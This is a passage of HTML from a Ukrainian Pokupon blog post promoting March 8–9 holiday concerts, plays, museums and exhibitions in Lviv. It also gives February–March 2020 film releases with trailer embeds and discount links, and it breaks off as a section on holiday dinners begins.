<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-29.jpg" alt="Оксана Муха виконує старовинні українські пісні, сучасну музику й полюбляє експериментувати " class="wp-image-33006" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-29.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-29-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image7-29-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption> <em>Оксана Муха виконує старовинні українські пісні, сучасну музику й полюбляє експериментувати&nbsp;</em> </figcaption></figure>



<p><strong>Коли: </strong>8 березня о 17:00 та 19:30.<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/29752-natsionalniy-akademichniy-dramatichniy-teatr-imeni-mariyi-zankovetskoyi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=29752-natsionalniy-akademichniy-dramatichniy-teatr-imeni-mariyi-zankovetskoyi" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Національний український драматичний театр імені Марії Заньковецкої</a>, Лесі Українки вулиця, 1.<br><strong>Ціна: </strong>від 290 грн.&nbsp;</p>



<h4 class="wp-block-heading">«Гуцулка Ксеня»&nbsp;</h4>



<p>Мюзикл-сенсація, що зібрав 25 аншлагів поспіль та прославився на всю країну, нарешті їде до Львова! Не упустіть фантастичну можливість побачити яскраве театральне дійство за участю 30 акторів та оркестра з 20 осіб. Захоплюючий сценарій, пам’ятні мелодії, барвисті декорації та неповторний український колорит вже підкорили серця багатьох глядачів :).</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-24-724x1024.jpg" alt="«Гуцулка Ксеня» – шоу високого рівня, що збирає повні зали глядачів" class="wp-image-33007" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-24-724x1024.jpg 724w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-24-212x300.jpg 212w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-24-768x1086.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image14-24.jpg 849w" sizes="(max-width: 724px) 100vw, 724px" /><figcaption> <em>«Гуцулка Ксеня» – шоу високого рівня, що збирає повні зали глядачів</em> </figcaption></figure>



<p><strong>Коли: </strong>8 березня о 15:00 та 19:30.<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/29776-lvivskiy-natsionalniy-akademichniy-teatr-operi-ta-baletu-imeni-solomiyi-krushelnitskoyi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=29776-lvivskiy-natsionalniy-akademichniy-teatr-operi-ta-baletu-imeni-solomiyi-krushelnitskoyi" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Львівський театр опери та балету</a>, Свободи проспект 28.<br><strong>Ціна: </strong>від 240 грн.<strong>&nbsp;</strong></p>



<h4 class="wp-block-heading">Концерт групи «НеАнгели»&nbsp;</h4>



<p>Готові до спекотного святкового вечора? Тоді зустрічайте гарячий музичний дует на сцені одного з найкрутіших українських клубів! Дівчата дадуть великий сольний концерт, на якому виконають найпопулярніші хіти зі свого репертуару. Купуйте квитки, щоб почути пісні добре знайомі всій країні. Почувши їх, неможливо втриматися від запальних танців ;).</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-28-1024x576.jpg" alt="Артистки дуету «НеАнгели» тішать не тільки слух, але й очі" class="wp-image-33008" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-28-1024x576.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-28-300x169.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-28-768x432.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-28-730x412.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image11-28.jpg 1366w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Артистки дуету «НеАнгели» тішать не тільки слух, але й очі</em> </figcaption></figure>



<p><strong>Коли: </strong>8 березня о 19:00.<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/78101-malevich?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=78101-malevich" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Нічний клуб «Malevich»</a>,&nbsp; В’ячеслава Чорновола проспект, 2.<br><strong>Ціна: </strong>від 549 грн.</p>



<h4 class="wp-block-heading">Вистава «Підкова на щастя»</h4>



<p>8 березня – привід влаштувати свято для всієї сім’ї, й дитяча вистава гарно підійде для цієї мети, якщо у родині є малюки. Приходьте та приводьте ваших чад на захоплюючу та повчальну виставу, що розповідає про пригоди маленького віслюка, який дуже лінувався і через те потрапив у халепу (з хепі ендом, звісно :)).</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-32.jpg" alt="Повчальна історія про маленького віслюка розкаже дітям, чомі лінь небезпечна" class="wp-image-33009" width="731" height="949" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-32.jpg 420w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image5-32-231x300.jpg 231w" sizes="(max-width: 731px) 100vw, 731px" /><figcaption> <em>Повчальна історія про маленького віслюка розкаже дітям, чомі лінь небезпечна</em> </figcaption></figure>



<p><strong>Коли: </strong>8 березня о 12:00, 14:00 та 16:00.<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/29769-lvivskiy-akademichniy-oblasniy-teatr-lyalok-lvovskiy-akademicheskiy-oblastnoy-teatr-kukol?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=29769-lvivskiy-akademichniy-oblasniy-teatr-lyalok-lvovskiy-akademicheskiy-oblastnoy-teatr-kukol" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Львівський академічний обласний театр ляльок</a>, Данила Галицького площа, 1.<br><strong>Ціна: </strong>від 50 грн.&nbsp;</p>



<h3 class="wp-block-heading">9 березня</h3>



<h4 class="wp-block-heading">Вистава «Люкс для іноземців»&nbsp;</h4>



<p>Іскрометна комедія Анатолія Хостікоєва побачила світ ще у 2011 році, але й по сьогоді продовжує збирати повні зали глядачів. Тепер дотепну виставу можна буде побачити і у Львові у березневі святкові вихідні. Купивши квиток, ви отримуєте змогу насолодитися акторською грою та неймовірними хитросплетеннями іронічного сюжету, присвяченого курйозам сімейного життя та не тільки.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-28-768x1024.jpg" alt="Комедія не залишить байдужими цінувачів дотепного гумора" class="wp-image-33010" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-28-768x1024.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-28-225x300.jpg 225w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-28-1152x1536.jpg 1152w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image12-28.jpg 1184w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption> <em>Комедія не залишить байдужими цінувачів дотепного гумора</em> </figcaption></figure>



<p><strong>Коли: </strong>9 березня о 18:00.<br><strong>Де: </strong><a aria-label=" (opens in a new tab)" href="https://pokupon.ua/lvov/merchant_pages/29752-natsionalniy-akademichniy-dramatichniy-teatr-imeni-mariyi-zankovetskoyi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=29752-natsionalniy-akademichniy-dramatichniy-teatr-imeni-mariyi-zankovetskoyi" target="_blank" rel="noreferrer noopener" class="ek-link">Національний український драматичний театр імені Марії Заньковецької</a>, Лесі Українки вулиця, 1.<br><strong>Ціна: </strong>від 440 грн.&nbsp;</p>



<h4 class="wp-block-heading">Дитяча вистава «Три коти»&nbsp;</h4>



<p>Подаруйте наймолодшим членам своєї сім’ї невеличке свято – світлу й добру інтерактивну виставу про котяче сімейство, котре готується до важливого торжества, дня народження кішки-мами :). Це буде не просто вистава. Разом з акторами дітки зможуть танцювати, співати та малювати святкові картини, тож радимо не пропускати блискучу можливість потішити малюків.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="575" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-34-1024x575.jpg" alt="Інтерактивна вистава – розвага, яка робить дітей не тільки глядачами, але й учасниками захоплюючого дійства" class="wp-image-33025" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-34-1024x575.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-34-300x168.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-34-768x431.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image2-34.jpg 1366w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Інтерактивна вистава – розвага, яка робить дітей не тільки глядачами, але й учасниками захоплюючого дійства</em> </figcaption></figure>



<p><strong>Коли: </strong>9 березня о 12:00.<br><strong>Де: </strong><a href="https://pokupon.ua/kiev/merchant_pages/146378-dovzhenko-tsentr?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=146378-dovzhenko-tsentr" target="_blank" aria-label="Центр Довженка (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Центр Довженка</a>, Червоної Калини проспект, 81.<br><strong>Ціна: </strong>від 90 грн.&nbsp;</p>



<h3 class="wp-block-heading">8 та 9 березня</h3>



<h3 class="wp-block-heading">Інтерактивний музей «D.S.Таємна Аптека»&nbsp;</h3>



<p>Якщо вас цікавлять загадки минулого і таємниці історії міста Львова  – ласкаво просимо до інтерактивного музея-аптеки. Таємничий підземний хід, прихована від людських очей лабораторія, старовинні флакони та скляночки, секрети виготовлення лікарських засобів і пігулок – ось що чекає на вас в цьому унікальному місці.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="827" height="550" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-2-1.jpg" alt="Музей «D.S.Таємна Аптека» інтригує однією тільки своєю вітриною " class="wp-image-33011" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-2-1.jpg 827w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-2-1-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-2-1-768x511.jpg 768w" sizes="(max-width: 827px) 100vw, 827px" /><figcaption>  <em>Музей «D.S.Таємна Аптека» інтригує однією тільки своєю вітриною</em>  </figcaption></figure>



<p><strong>Коли: </strong>щоденно з 10:00 до 20:00.&nbsp;<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/61582-d-s-taemna-apteka?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=61582-d-s-taemna-apteka" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Інтерактивний музей «D.S.Таємна Аптека»</a>, Соборна площа, 1.<br><strong>Ціна:</strong> від 45 грн, зі <a href="https://pokupon.ua/lvov/merchant_pages/61582-d-s-taemna-apteka/deals?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=deals" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">знижкою від Покупона</a> – на 50% дешевше!</p>



<h3 class="wp-block-heading">Вільний театр «ОКО»&nbsp;</h3>



<p>Театр створено для поціновувачів глибоких сюжетів, що транслюють до глядацької зали головні людські цінності та високі ідеї. Тому що душевність, щирість та чуттєвість – це те, чого надто бракує у звичайному житті. Приходіть до вільного театру «ОКО», де кожна вистава – це диво. А <a aria-label=" (opens in a new tab)" rel="noreferrer noopener" href="https://pokupon.ua/lvov/merchant_pages/61284-oko/deals?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=deals" target="_blank" class="ek-link">із знижками від Покупону</a> ви можете заощадити 50% на квитках на будь-яку виставу.&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-27-1024x683.jpg" alt="Вистави театру «ОКО» відрізняються особливою душевністю та емоційністю " class="wp-image-33012" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-27-1024x683.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-27-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-27-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image13-27.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Вистави театру «ОКО» відрізняються особливою душевністю та емоційністю&nbsp;</em> </figcaption></figure>



<p><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/61284-oko?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=61284-oko" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">вільний театр «ОКО»</a>, Галицька вулиця, 10.<br><strong>Ціна:</strong> від 120 грн, зі <a href="https://pokupon.ua/lvov/merchant_pages/61284-oko/deals?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=deals" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">знижкою від Покупона</a> – на 50% дешевше! <a href="https://pokupon.ua/lvov/bilety_v_teatry?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=bilety_v_teatry" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Дивіться</a> більше акційних пропозицій на відвідування театрів Львова.</p>



<h3 class="wp-block-heading">Музей фотоілюзій</h3>



<p>Візит до цього музею стане відмінним варіантом відпочинку для усієї сім’ї чи для компанії веселих друзів. Реалістичні декорації з 3D ефектом – крутий фон для оригінальних світлин із потішними сюжетами: ви можете стати героєм останнього дня Помпей, рятуючись від вогня Везувія, чи залізти до склянки із згущенкою. Відмінний тренажер для фантазії!&nbsp;&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-32-1024x768.jpg" alt="Потрапити до палаючих Помпей? Запросто!" class="wp-image-33013" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-32-1024x768.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-32-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-32-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-32-1536x1152.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-32-125x94.jpg 125w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image3-32.jpg 1560w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Потрапити до палаючих Помпей? Запросто!</em> </figcaption></figure>



<p><strong>Коли:</strong> щоденно з 10:00 до 20:00.<br><strong>Де:</strong> <a href="https://foto-illusion.pokupon.ua/?_ga=2.253752590.647092961.1578911207-352535932.1569330855&amp;_gac=1.18400203.1579007764.CjwKCAiA6vXwBRBKEiwAYE7iS7EuzAguELYAexdTqhbHeBYrfQlcG4s8Db8hUWRZMhfkoFCHhkbyZBoC9JgQAvD_BwE" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Музей фотоілюзій</a>, Джохара Дудаєва вулиця, 14.<br><strong>Ціна:</strong> 200 грн, <a href="https://foto-illusion.pokupon.ua/?_ga=2.18713918.647092961.1578911207-352535932.1569330855&amp;_gac=1.14336325.1579007764.CjwKCAiA6vXwBRBKEiwAYE7iS7EuzAguELYAexdTqhbHeBYrfQlcG4s8Db8hUWRZMhfkoFCHhkbyZBoC9JgQAvD_BwE" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">зі знижкою від Покупона</a> – дешевше на 50%.</p>



<h4 class="wp-block-heading">Виставка «Тонкі сни»&nbsp;</h4>



<p>Мрієте зануритися до світу сюрреалізму та таємничих видінь? Тоді приходьте на виставку дивовижних робіт Олени Каїнської. Її картини – барвистий провідник до світу снів, ілюзій та символів, старовинних казок та давніх, як людство, архетипічних образів. Поцінувачам незвичайного мистецтва обов’язково прийдеться до смаку творчість миткині.&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-22-1024x576.jpg" alt="Виставка Олени Каїнської – справжня подорож до світу сновидінь" class="wp-image-33014" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-22-1024x576.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-22-300x169.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-22-768x432.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-22-730x412.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image18-22.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Виставка Олени Каїнської – справжня подорож до світу сновидінь</em> </figcaption></figure>



<p><strong>Коли: </strong>пн-пт з 10:00 до 19:00, сб з 10:00 до 17:00, до 13 березня.<br><strong>Де: </strong>PM Gallery, Миколи Коперника вулиця, 17.<br><strong>Ціна:</strong> вхід вільний.</p>



<h4 class="wp-block-heading">Виставка «Метелики»</h4>



<p>Якщо в архіві нездійснених дитячих фантазій у вас зберігається мрія стати ентомологом, обов’язково відвідайте виставку унікальних метеликів з приватних колекцій Арсенія Дісковського та Івана Дудича. В експозиції на вас чекають близько 10 дошок з найкрасивішими та найрідкіснішими екземплярами крилатих красунь з усього світу.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="400" src="https://blog.pokupon.ua/wp-content/uploads/2020/03/image9-6-1024x400.jpg" alt=" На виставці ви побачите як одиничні екземпляри, так і цілі композиції з метеликів " class="wp-image-35387" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/03/image9-6-1024x400.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/03/image9-6-300x117.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/03/image9-6-768x300.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/03/image9-6-1536x600.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/03/image9-6.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>  <em>На виставці ви побачите як одиничні екземпляри, так і цілі композиції з метеликів</em>  </figcaption></figure>



<p><strong>Коли: </strong>вт-вс з 13:00 до 19:00, пн з 13:00 до 17:00.<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/143376-lvovskiy-organnyy-zal?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=143376-lvovskiy-organnyy-zal" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Львівський органний зал</a>, Степана Бандери вулиця, 8.<br><strong>Ціна:</strong> 25 грн.</p>



<h2 id="podyvytys-v-kino">Що подивитися в кіно</h2>



<p>Похід до кінотеатру – універсальна ідея для будь-якого свята чи вікенда, адже всі ми любимо похрумкати попкорном перед великим екраном, на якому розігрується сюжет захоплюючої кіноновинки. А заощадити на квитках до 50% вам допоможуть <a href="https://pokupon.ua/odessa/bilety_v_kinoteatry?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=bilety_v_kinoteatry" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">супер-знижки від Покупона</a> :).</p>



<h3 class="wp-block-heading">Проти всіх ворогів</h3>



<p>Біографічний фільм про життя та тверду громадянську позицію акторки та активістки Джин Сіберг. Амбіційний агент ФБР береться за розслідування заплутаної історії молодої дівчини, що занурилась з головою у бурхливий рух спротиву у Лос-Анджелесі наприкінці 1960-х років.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="ПРОТИ ВСІХ ВОРОГІВ / SEBERG, офіційний український трейлер, 2019" width="1170" height="658" src="https://www.youtube.com/embed/8gjXmYqF6vE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 27 лютого 2020.</p>



<h3 class="wp-block-heading">Людина-невидимка</h3>



<p>Опинившись у полоні жорстоких стосунків із заможним вченим Едріаном, Сесілія знаходить у собі сили розірвати плетеницю домашнього насильства, здійснивши втечу. Незабаром дівчина дізнається, що її екс-партнер вчиняє акт суїциду, відказавши їй 5 мільйонів доларів, якщо та пройде психологічне обстеження на адекватність. Відчуваючи якусь пастку, Сесілія зіштовхується з низкою моторошних та нез’яснимих подій, які змушують дівчину засумніватися у смерті вченого.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Людина-невидимка. Український трейлер (2020)" width="1170" height="658" src="https://www.youtube.com/embed/KySHqFk0Eoo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 27 лютого 2020.</p>



<h3 class="wp-block-heading">Стволи Акімбо</h3>



<p>Гомінливий та непримітний розробник відеоігор Майлз випадково стає учасником кривавої бійки, дуже популярної в інтернеті. Але справа в тому, що битви реальні і транслюються онлайн. Чи зможе Майлз перебороти себе та перемогти головного чемпіона кровожерливого місива – Нікс, дивіться у комедійному бойовику «Стволи Акімбо».&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Стволи Акімбо | Офіційний український трейлер | HD" width="1170" height="658" src="https://www.youtube.com/embed/TEH34hVDPrg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 27 лютого 2020.</p>



<h3 class="wp-block-heading">Офіцер і шпигун</h3>



<p>1894 рік. Франція. Капітана французької армії Альфреда Дрейфуса визнають винуватим у шпигунстві на користь Німеччини та засуджують до ув’язнення на острові Диявола. Свідком звинувачення капітана стає полковник Жорж Пікварт, що очілював контррозвідувальну частину, яка стежила за Дрейфусом. Капітана усунено, але інформація продовжує текти в німецькі лави. З цього момента Пікварт опиняється у щільному та небезпечному павутинні брехні та корупції, що загрожує не тільки його статусові, але й життю.&nbsp;&nbsp;</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Офицер и шпион. Дублированный трейлер. HD 16+" width="1170" height="658" src="https://www.youtube.com/embed/77CshMLSr44?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 27 лютого 2020.</p>



<h3 class="wp-block-heading">Черкаси</h3>



<p>Фільм відображує події політичного перевороту у Криму 2014-го року. Український військовий корабель «Черкаси» разом з іншими суднами опиняється у полоні окупантів в озері Донузлав. Кораблі здаються в руки ворога один за одним, але екіпаж «Черкас» вирішує вести довге, відважне, хоча й безнадійне протистояння.&nbsp;&nbsp;</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Cherkassy TRAILER" width="1170" height="658" src="https://www.youtube.com/embed/RTz6kIQkoSE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 27 лютого 2020.</p>



<h3 class="wp-block-heading">Уперед</h3>



<p>Веселий мультфільм про життя двох братів ельфів, які живуть пліч-о-пліч з іншими істотами у магічному світі. От тільки магії тут практично не зосталося. Завдяки щасливому випадку братам надається рідкісна можливість оживити свого батька на один день, що вони й збираються зробити, вирушивши у захоплюючу подорож, сповнену пригод.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Уперед. Офіційний трейлер 1 (український)" width="1170" height="658" src="https://www.youtube.com/embed/8gVsQ5snjnc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 5 березня 2020.</p>



<h3 class="wp-block-heading">Емма</h3>



<p>Емма Вудхаус — заможня, розумна і красива дівчина. Емма вважає, що непогано розбирається в людях, тому у своєму колі леді прославилася роллю свахи. Коли наступає черга обирати нареченого для своєї подруги, Емма сама потрапляє до коловороту романтичних подій, яка з головою накриває всіх учасників незвичайної любовної інтрижки.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Емма. Офіційний трейлер 1 (український)" width="1170" height="658" src="https://www.youtube.com/embed/1QTEhKtozUA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 5 лютого 2020.</p>



<h3 class="wp-block-heading">Побачення у Вегасі</h3>



<p>Артем та Оксана – менеджери конкуруючих рекламних агентств. Їхня задача: вирушити до Лас-Вегасу та укласти вигідний контракт з дуже поважним клієнтом. Які перепони на шляху до успіху влаштовуватимуть один одному дві молоді, але дуже харизматичні особи, дивіться в українській комедії «Побачення у Вегасі».&nbsp;</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Побачення у Вегасі. Український тизер-трейлер (2020)" width="1170" height="658" src="https://www.youtube.com/embed/nq6uV0x1768?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 5 березня 2020.</p>



<h3 class="wp-block-heading">Однієї чарівної ночі</h3>



<p>Після 20 років подружнього життя Марія вирішує взяти перерву та переїжджає від свого чоловіка Рішара до номеру готеля через дорогу. З вікон своїх апартаментів вона по-новому бачить свою квартиру, чоловіка та шлюб. Звісно, ця французька історія кохання не обійдеться без нав’язливих думок та радників. З боку відкривається новий кут огляду, й Марія починає сумніватися, чи вірне рішення вона прийняла?</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Одной волшебной ночью / ON A MAGICAL NIGHT - трейлер (2019)" width="1170" height="658" src="https://www.youtube.com/embed/JYG2hgAvFJs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 5 березня 2020.</p>



<h3 class="wp-block-heading">Леонардо да Вінчі. Незвідані світи</h3>



<p>Документальний художній проект, присвячений 500-річчю з дня смерті видатного діяча науки та мистецтва, знятий у надвисокій якості 4К. За допомогою висококласних сучасних технологій у фільмі відтворюються великі твори та винаходи майстра. Ця захоплююча подорож у минуле перенесе глядачів у свідомість геніального Леонардо Да Вінчі та дасть можливість зазирнути у найприхованіші куточки душі.&nbsp;</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Леонардо да Винчи. Неизведанные миры — Русский трейлер (Субтитры 2019)" width="1170" height="658" src="https://www.youtube.com/embed/ofDOcVqq2H8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Прем’єра в Україні: 5 березня 2020.</p>



<h2 id="restorany">Святкова вечеря</h2>



<p>8 березня – відмінний привід для того, аби ввечері, після насиченої культурної програми, завітати до затишного закладу зі смачною їжею та приємною атмосферою. Адже що може бути приємнішим за святкову вечерю у гарній компанії, та ще й за акційною ціною від Покупона? Враховуючи, що у нас можна придбати знижку до 50% у найрізноманітніші гастро-заклади:</p>



